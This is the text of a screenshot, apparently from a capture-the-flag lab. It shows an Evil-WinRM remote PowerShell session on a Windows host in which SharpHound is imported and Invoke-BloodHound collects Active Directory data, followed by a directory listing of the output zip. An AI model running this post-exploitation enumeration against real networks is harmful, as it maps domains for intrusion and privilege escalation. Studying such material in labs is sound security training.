 10.0.2.15 10.10.14.64 10.10.10.175 40% 01:28 PM
*Evil-WinRM* PS C:\Windows\Temp\Sharp> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Windows\Temp\Sharp> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Windows\Temp\Sharp> dir
Directory: C:\Windows\Temp\Sharp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/14/2024 5:26 PM 9103 20240314172620_BloodHound.zip
-a---- 3/14/2024 5:15 PM 973325 SharpHound.ps1
-a---- 3/14/2024 5:26 PM 11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Windows\Temp\Sharp>